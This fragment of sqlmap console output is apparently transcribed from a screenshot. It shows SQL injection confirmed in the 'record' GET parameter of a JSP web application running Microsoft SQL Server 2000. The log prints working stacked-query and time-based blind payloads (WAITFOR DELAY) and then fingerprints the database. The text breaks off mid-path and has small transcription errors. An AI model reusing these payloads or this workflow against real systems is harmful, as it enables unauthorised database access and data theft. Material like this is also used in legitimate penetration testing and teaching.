 ---
Place: GET
Parameter: record
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: action=load&record=1; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: action=load&record=1 WAITFOR DELAY '0:0:5'--
---
[22:04:57] [INFO] testing Microsoft SQL Server
[22:04:57] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based queries
[22:05:03] [INFO] confirming Microsoft SQL Server
[22:05:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:05:08] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 84 times, 500 (Internal Server Error) - 58 times
[22:05:08] [INFO] fetched data logged to text files under 'C:\Users\peng\Deskt